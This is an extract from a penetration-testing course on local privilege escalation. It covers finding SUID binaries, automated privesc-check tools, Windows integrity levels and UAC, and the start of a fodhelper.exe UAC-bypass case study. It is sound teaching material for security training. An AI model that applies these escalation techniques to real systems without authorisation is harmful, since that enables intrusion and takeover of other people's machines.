Normally, when running an executable, it inherits the permissions of the user that runs it. However, if the SUID permissions are set, the binary will run with the permissions of the file owner. This means that if a binary has the SUID bit set and the file is owned by root, any local user will be able to execute that binary with elevated privileges.

We can use the **find** command to search for SUID-marked binaries. In this case, we are starting our search at the root directory (**/**), looking for files (**-type f**) with the SUID bit set, (**-perm -u=s**) and discarding all error messages (**2>/dev/null**):

```
student@debian:~$ find / -perm -u=s -type f 2>/dev/null
|/usr/lib/eject/dmcrypt-get-device 
/usr/lib/openssh/ssh-keysign 
/usr/lib/policykit-1/polkit-agent-helper-1 
/usr/lib/dbus-1.0/dbus-daemon-launch-helper 
/usr/lib/xorg/Xorg.wrap 
/usr/sbin/userhelper 
/usr/bin/passwd 
/usr/bin/sudo 
/usr/bin/chfn 
/usr/bin/newgrp
```
<sup>488</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/msi/alwaysinstallelevated

<sup>489</sup> (Microsoft, 2018), https://www.linux.com/tutorials/what-suid-and-how-set-suid-linuxunix/



/usr/bin/pkexec /usr/bin/gpasswd /usr/bin/chsh /bin/mount /bin/su /bin/fusermount /bin/umount /bin/ntfs-3g /bin/ping

#### *Listing 547 - Searching for SUID files on Linux*

In this case, the command found several SUID binaries. Exploitation of *SUID* binaries will vary based on several factors. For example, if /bin/cp (the *copy* command) were *SUID*, we could copy and overwrite sensitive files such as /etc/passwd.

#### *18.1.1.13 Exercise*

1. Perform various manual enumeration methods covered in this section on both your dedicated Windows and Linux clients. Try experimenting with various options for the tools and commands used in this section.

## *18.1.2 Automated Enumeration*

Obviously, each operating system contains a wealth of information that can be used for further attacks. Regardless of the target operating system, collecting this detailed information manually can be rather time-consuming. Fortunately, we can use various scripts to automate this process.

On Windows, one such script is windows-privesc-check,<sup>490</sup> which can be found in the windowsprivesc-check Github repository.<sup>491</sup> The repository already includes a Windows executable generated by PyInstaller, but it can also be rebuilt as needed.

Running the executable with the **-h** flag presents us with the following help menu:

```
c:\Tools\privilege_escalation\windows-privesc-check-master>windows-privesc-check2.exe
-h
windows-privesc-check v2.0 (http://pentestmonkey.net/windows-privesc-check) 
Usage: windows_privesc_check.exe (--dump [ dump opts] | --dumptab | --audit) [examine
opts] [host opts] -o report-file-stem 
|Options: 
 --version show program's version number and exit
 -h, --help show this help message and exit
 --dump Dumps info for you to analyse manually
 --dumptab Dumps info in tab-delimited format 
 --audit Identify and report security weaknesses 
 --pyshell Start interactive python shell
 examine opts: 
   At least one of these to indicate what to examine (*=not implemented)
```
<sup>&</sup>lt;sup>490</sup> (Pentest Monkey, 2014), https://github.com/pentestmonkey/windows-privesc-check

<sup>&</sup>lt;sup>491</sup> (Pentest Monkey, 2014), https://github.com/pentestmonkey/windows-privesc-check



```
 -a, --all All Simple Checks (non-slow) 
    -A, --allfiles All Files and Directories (slow) 
    -D, --drives Drives 
    -e, --reg_keys Misc security-related reg keys 
    -E, --eventlogs Event Log*
    -f INTERESTING_FILE_LIST, --interestingfiledir=INTERESTING_FILE_LIST 
                        Changes -A behaviour. Look here INSTEAD 
    -F INTERESTING_FILE_FILE, --interestingfilefile=INTERESTING_FILE_FILE 
                        Changes -A behaviour. Look here INSTEAD. On dir per 
                        line 
    -G, --groups Groups
    -H, --shares Shares 
    -I, --installed_software 
                        Installed Software 
    -j, --tasks Scheduled Tasks 
    -k, --drivers Kernel Drivers 
...
```
*Listing 548 - Output executable by PyInstaller* 

This tool accepts many options, but we will walk through some quick examples. First, we will list information about the user groups on the system. We'll specify the self-explanatory **--dump** to view output, and **-G** to list groups.

```
No logon creds supplied<br>: 2019-09-22 12:45:56 ==<br>\
c:\Tools\privilege_escalation\windows-privesc-check-master>windows-privesc-check2.exe
--dump -G
windows-privesc-check v2.0 (http://pentestmonkey.net/windows-privesc-check) 
[i] TSUserEnabled registry value is 0. Excluding TERMINAL SERVER USER 
Considering these users to be trusted: 
* BUILTIN\Power Users 
* BUILTIN\Administrators 
* NT SERVICE\TrustedInstaller 
* NT AUTHORITY\SYSTEM 
[i] Running as current user. No logon creds supplied (-u, -D, -p).
... 
============ Starting Audit at 2019-09-22 12:45:56 ============ 
[+] Running: dump_misc_checks 
[+] Host is not in domain 
[+] Checks completed
[+] Running: dump_groups 
[+] Dumping group list: 
BUILTIN\Administrators has member: CLIENT251\Administrator
BUILTIN\Administrators has member: CLIENT251\admin
BUILTIN\Administrators has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508
BUILTIN\Administrators has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508
BUILTIN\Guests has member: CLIENT251\Guest
BUILTIN\IIS_IUSRS has member: NT AUTHORITY\IUSR
BUILTIN\Remote Desktop Users has member: CLIENT251\student
BUILTIN\Users has member: NT AUTHORITY\INTERACTIVE
BUILTIN\Users has member: NT AUTHORITY\Authenticated Users
                               |
```


#### **BUILTIN\Users has member: CLIENT251\student BUILTIN\Users has member: [unknown]\S-1-5-21-2715734670-1758985447-1278008508-513**

[+] Checks completed

*Listing 549 - windows-privesc-check output* 

The script successfully executes and we are presented with the information about the security groups on the system.

Similar to *windows-privesc-check* on Windows targets, we can also use *unix\_privesc\_check*<sup>492</sup> on UNIX derivatives such as Linux. We can view the tool help by running the script without any arguments.

```
student@debian:~$./unix-privesc-check
unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check ) 
Usage: unix-privesc-check { standard | detailed } 
"standard" mode: Speed-optimised check of lots of security settings.
"detailed" mode: Same as standard mode, but also checks perms of open file 
                 handles and called files (e.g. parsed from shell scripts, 
                 linked .so files). This mode is slow and prone to false 
                 positives but might help you find more subtle flaws in 3rd 
                 party programs. 
This script checks file permissions and other settings that could allow 
local users to escalate privileges. 
...
```
*Listing 550 - Running unix\_privesc\_check* 

As shown in the listing above, the script supports "standard" and "detailed" mode. Based on the provided information, the standard mode appears to perform a speed-optimized process and should provide a reduced number of false positives. Therefore, in the following example we will use the standard mode and redirect the entire output to a file called output.txt.

student@debian:~\$ **./unix-privesc-check standard > output.txt** *Listing 551 - Running unix\_privesc\_check* 

The script performs numerous checks for permissions on common files. For example, the following excerpt reveals configuration files that are writable by non-root users: **|**

```
Checking for writable config files 
############################################ 
    Checking if anyone except root can change /etc/passwd 
WARNING: /etc/passwd is a critical config file. World write is set for /etc/passwd
    Checking if anyone except root can change /etc/group 
    Checking if anyone except root can change /etc/fstab 
    Checking if anyone except root can change /etc/profile 
    Checking if anyone except root can change /etc/sudoers 
    Checking if anyone except root can change /etc/shadow
```
*Listing 552 - unix\_privesc\_check writable configuration files* 

<sup>492</sup> (Pentest Money, 2019), http://pentestmonkey.net/tools/audit/unix-privesc-check



This output reveals that anyone on the system can edit the /etc/passwd file! This is quite significant as it allows attackers to easily elevate their privileges<sup>493</sup> or create user accounts on the target. We will demonstrate this later on in the module.

Although these tools perform many automated checks, bear in mind that every system is different, and unique one-off system changes will often be missed by these types of tools. For this reason, it's important to watch out for unique configurations that can only be caught by manual inspection.<sup>494</sup>

### *18.1.2.1 Exercises*

- 1. Inspect your Windows and Linux clients by using the tools and commands presented in this section in order to get comfortable with manual local enumeration techniques.
- 2. Experiment with different windows-privesc-check and unix\_privesc\_check options.

# 18.2 Windows Privilege Escalation Examples

In this section, we will discuss Windows privileges, integrity mechanisms, and user account control (UAC). We will demonstrate UAC bypass techniques and leverage kernel driver vulnerabilities, insecure file permissions, and unquoted service paths to escalate our privileges on the target.

## *18.2.1 Understanding Windows Privileges and Integrity Levels*

Privileges<sup>495</sup> on Windows operating systems refer to the permissions of a specific account to perform system-related local operations. This includes actions such as modifying the filesystem, adding users, shutting down the system, and so on.

In order for these privileges to be effective, the Windows operating system uses objects called *access tokens*. <sup>496</sup> Once a user is authenticated, Windows generates an access token that is assigned to that user. The token itself contains various pieces of information that effectively describe the security context of a given user, including the user privileges.

Finally, these tokens need to be uniquely identifiable given the information they contain. This is accomplished using a security identifier or SID,<sup>497</sup> which is a unique value that is assigned to each object (including tokens), such as a user or group account.

These SIDs are generated and maintained by the Windows Local Security Authority.498 **|**

In addition to privileges, Windows also implements what is known as an *integrity mechanism*. 499 This is a core component of the Windows security architecture and works by assigning *integrity* 

<sup>&</sup>lt;sup>493</sup> (Raj Chandel, 2018), https://www.hackingarticles.in/editing-etc-passwd-file-for-privilege-escalation/

<sup>494</sup> (G0tmi1k, 2011), https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/

<sup>495</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa379306(v=vs.85).aspx

<sup>496</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthz/access-tokens

<sup>497</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthz/security-identifiers

<sup>498</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthn/lsa-authentication

<sup>499</sup> (Microsoft, 2007), https://msdn.microsoft.com/en-us/library/bb625957.aspx


levels<sup>500</sup> to application processes and securable objects.<sup>501</sup> Simply put, this describes the level of trust the operating system has in running applications or securable objects. As an example, the configured integrity level dictates what actions an application can perform, including the ability to read from or write to the local file system. APIs can also be blocked from specific integrity levels.

From Windows Vista onward, processes run on four integrity levels:

- System integrity process: SYSTEM rights
- High integrity process: administrative rights
- Medium integrity process: standard user rights
- Low integrity process: very restricted rights often used in sandboxed<sup>502</sup> processes

### *18.2.2 Introduction to User Account Control (UAC)*

User Account Control (UAC)<sup>503</sup> is an access control system introduced by Microsoft with Windows Vista and Windows Server 2008. While UAC has been discussed and investigated for quite a long time now, it is important to stress that Microsoft does not consider it to be a security boundary. Rather, UAC forces applications and tasks to run in the context of a non-administrative account until an administrator authorizes elevated access. It will block installers and unauthorized applications from running without the permissions of an administrative account and also blocks changes to system settings. In general, the effect of UAC is that any application that wishes to perform an operation with a potential system-wide impact, cannot do so silently. At least in theory.

It is also important to highlight the fact that UAC has two different modes: credential prompt and consent prompt. The difference is rather simple. When a standard user wishes to perform an administrative task such as installing a new application, and UAC is enabled, the user will see the credential prompt. In other words, the credentials of an administrative user will be required to complete the task. However, when an administrative user attempts to do the same, he or she is presented with a consent prompt. In this case, the user simply has to confirm that the task should be completed and no re-entry of user credentials is required.

As an example, in the following figure the Windows Command Processor running under the standard user account is attempting to perform a privileged action. UAC acts according to its notification settings504 (*Always Notify* in this case), pausing the target process **cmd.exe** and prompting for an admin username and password to perform the requested privileged action. **|**

<sup>500</sup> (Microsoft, 2007), https://msdn.microsoft.com/en-us/library/bb625963.aspx

<sup>501</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/secauthz/securable-objects

<sup>502</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Sandbox\_(software\_development)

<sup>503</sup> (Microsoft, 2017), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/user-accountcontrol-overview

<sup>504</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/security/identity-protection/user-account-control/how-useraccount-control-works





*Figure 1: UAC dialog asking for administrative password* 

Even while logged in as an administrative user, the account will have two security tokens, one running at a medium integrity level and the other at high integrity level. UAC acts as the separation mechanism between those two integrity levels.

To see integrity levels in action, let's first login as the admin user, open a command prompt, and run the **whoami /groups** command:

#### c:\Users\admin>**whoami /groups**

GROUP INFORMATION

-----------------



*Listing 553 - Checking the Group Integrity Level* 



As reported on the last line of output, this command prompt is currently operating at a Medium integrity level.

Let's attempt to change the password for the admin user from this command prompt:

C:\Users\admin> **net user admin Ev!lpass** System error 5 has occurred.

**Access is denied.**

*Listing 554 - Attempting to change the password* 

The request is denied, even though we are logged in as an administrative user.

In order to change the admin user's password, we must switch to a high integrity level even if we are logged in with an administrative user. In our example, one way to do this is through **powershell.exe** with the *Start-Process*505 cmdlet specifying the "Run as administrator" option:

```
C:\Users\admin>powershell.exe Start-Process cmd.exe -Verb runAs
                  Listing 555 - Using powershell to spawn a cmd.exe process with high integrity
```
After submitting this command and accepting the UAC prompt, we are presented with a new high integrity **cmd.exe** process.

Let's check our integrity level using the **whoami**506 utility using the **/groups** argument and attempt to change the password again:



C:\Windows\system32> **net user admin Ev!lpass The command completed successfully.**

*Listing 556 - Successfully changing the password of the admin user after spawning cmd.exe with high integrity* 

This time, we are running at a high integrity level and the password change is successful.

<sup>505 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.management/startprocess?view=powershell-6

<sup>506 (</sup>Microsoft, 2017), https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/whoami



### *18.2.3 User Account Control (UAC) Bypass: fodhelper.exe Case Study*

UAC can be bypassed in various ways. In this first example, we will demonstrate a technique that allows an administrator user to bypass UAC by silently elevating our integrity level from medium to high.

Most of the publicly known UAC bypass techniques target a specific operating system version. In this case, the target is our lab client running Windows 10 build 1709. We will leverage an interesting UAC bypass based on fodhelper.exe,<sup>507,508</sup> a Microsoft support application responsible for managing language changes in the operating system. Specifically, this application is launched whenever a local user selects the "Manage optional features" option in the "Apps & features" Windows Settings screen.





*Figure 2: Managing optional features*  **|**

As we will soon demonstrate, the **fodhelper.exe**<sup>509</sup> binary runs as *high integrity* on Windows 10 1709. We can leverage this to bypass UAC because of the way fodhelper interacts with the Windows Registry. More specifically, it interacts with registry keys that can be modified without administrative privileges. We will attempt to find and modify these registry keys in order to run a command of our choosing with *high integrity*.

<sup>507</sup> (Winscripting.blog, 2017), https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/

<sup>508</sup> (Pentestlab, 2017), https://pentestlab.blog/2017/06/07/uac-bypass-fodhelper/

<sup>509</sup> (Winscripting.blog, 2017), https://winscripting.blog/2017/05/12/first-entry-welcome-and-uac-bypass/



*The Windows Registry510 is a hierarchical database that stores critical information for the operating system and for applications that choose to use it. The registry stores settings, options, and other miscellaneous information in a hierarchical tree structure of hives, keys, sub-keys, and values.511*

We'll begin our analysis by running the C:\Windows\System32\fodhelper.exe binary, which presents the *Manage Optional Features* settings pane:



*Figure 3: Running fodhelper.exe from the command line* 

In order to gather detailed information regarding the fodhelper integrity level and the permissions required to run this process, we will inspect its *application manifest*. 512 The application manifest is an XML file containing information that lets the operating system know how to handle the program when it is started. We'll inspect the manifest with the **sigcheck** utility from Sysinternals,513 passing the **-a** argument to obtain extended information and **-m** to dump the manifest.

```
C:\> cd C:\Tools\privilege_escalation\SysinternalsSuite
C:\Tools\privilege_escalation\SysinternalsSuite> sigcheck.exe -a -m
C:\Windows\System32\fodhelper.exe
|c:\windows\system32\fodhelper.exe: 
       Verified: Signed 
       Signing date: 4:40 AM 9/29/2017 
       Publisher: Microsoft Windows 
       Company: Microsoft Corporation 
       Description: Features On Demand Helper 
       Product: Microsoft« Windows« Operating System
```
<sup>510</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/structure-of-the-registry

<sup>511</sup> (Microsoft, 2018), https://docs.microsoft.com/en-us/windows/win32/sysinfo/structure-of-the-registry

<sup>512</sup> (Microsoft, 2019), https://msdn.microsoft.com/en-us/library/windows/desktop/aa374191(v=vs.85).aspx

<sup>513</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/sysinternals/



```
Prod version: 10.0.16299.15 
        File version: 10.0.16299.15 (WinBuild.160101.0800) 
        MachineType: 32-bit 
        Binary Version: 10.0.16299.15 
        Original Name: FodHelper.EXE 
       Internal Name: FodHelper 
        Copyright: ® Microsoft Corporation. All rights reserved. 
        Comments: n/a 
        Entropy: 6.306 
        Manifest: 
<?xml version="1.0" encoding="UTF-8" standalone="yes"?> 
<!-- Copyright (c) Microsoft Corporation --> 
<assembly 
   xmlns="urn:schemas-microsoft-com:asm.v1" 
   xmlns:asmv3="urn:schemas-microsoft-com:asm.v3" 
  manifestVersion="1.0"> 
 <assemblyIdentity type="win32" publicKeyToken="6595b64144ccf1df" 
    name="Microsoft.Windows.FodHelper" version="5.1.0.0" 
    processorArchitecture="x86"/> 
 <description>Features On Demand Helper UI</description> 
 <trustInfo xmlns="urn:schemas-microsoft-com:asm.v3"> 
  <security> 
      <requestedPrivileges> 
          <requestedExecutionLevel
            level="requireAdministrator"
          /> 
      </requestedPrivileges> 
  </security> 
 </trustInfo> 
 <asmv3:application> 
    <asmv3:windowsSettings 
      xmlns="http://schemas.microsoft.com/SMI/2005/WindowsSettings"> 
        <dpiAware>true</dpiAware> 
        <autoElevate>true</autoElevate>
    </asmv3:windowsSettings> 
 </asmv3:application> 
</assembly>
```
*Listing 557 - Checking the application manifest of fodhelper.exe using sigcheck.exe* 

A quick look at the results shows that the application is meant to be run by administrative users A galok look at the resalts shows that the application is meant to be fair by daministrative doels<br>and as such, requires the full administrator<sup>514</sup> access token. Additionally, the *autoelevate*<sup>515</sup> flag is set to *true*, which allows the executable to auto-elevate to *high integrity* without prompting the administrator user for consent.

We can use Process Monitor<sup>516</sup> from the Sysinternals suite to gather more information about this tool as it executes.

<sup>514</sup> (Microsoft, 2010), https://msdn.microsoft.com/en-us/library/bb756929.aspx

<sup>515</sup> (Microsoft, 2016), https://technet.microsoft.com/en-us/library/2009.07.uac.aspx

<sup>516</sup> (Microsoft, 2019), https://docs.microsoft.com/en-us/sysinternals/downloads/procmon



*Process Monitor is an invaluable tool when our goal is to understand how a specific process interacts with the file system and the Windows registry. It's an excellent tool for identifying flaws such as Registry hijacking, DLL hijacking,517 and more.* 

After starting **procmon.exe**, we'll run **fodhelper.exe** again and set filters to specifically focus on the activities performed by our target process.



*Figure 4: Procmon filter by Process Name* 

This filter significantly reduced the output but for this specific vulnerability, we are only interested in how this application interacts with the registry keys that can be modified by the current user. To narrow our results, we will adjust the filter with a search for "Reg", which Procmon uses to mark registry operations.

**|**

<sup>517</sup> (Mitre, 2019), https://attack.mitre.org/techniques/T1038/



| <b>Process Monitor Filter</b><br>×         |                                          |               |                      |                         |
|--------------------------------------------|------------------------------------------|---------------|----------------------|-------------------------|
| Display entries matching these conditions: |                                          |               |                      |                         |
| Operation                                  | contains<br>$\checkmark$<br>$\checkmark$ | Reg           | $\checkmark$<br>then | Include<br>$\checkmark$ |
| Reset                                      |                                          |               | Add                  | Remove                  |
| Column                                     | Relation                                 | Value         | Action               | ∧                       |
| Process Na is                              |                                          | fodhelper.exe | Include              |                         |
| Process Na is                              |                                          | Procmon.exe   | Exclude              |                         |
| Process Na is                              |                                          | Procexp.exe   | Exclude              |                         |
| Process Na is                              |                                          | Autoruns.exe  | Exclude              |                         |
| Process Na is                              |                                          | System        | Exclude              |                         |
| Operation                                  | begins with                              | IRP MJ        | Exclude              | v                       |
|                                            |                                          | OK            | Cancel               | Apply                   |

*Figure 5: Procmon filter by Operation* 

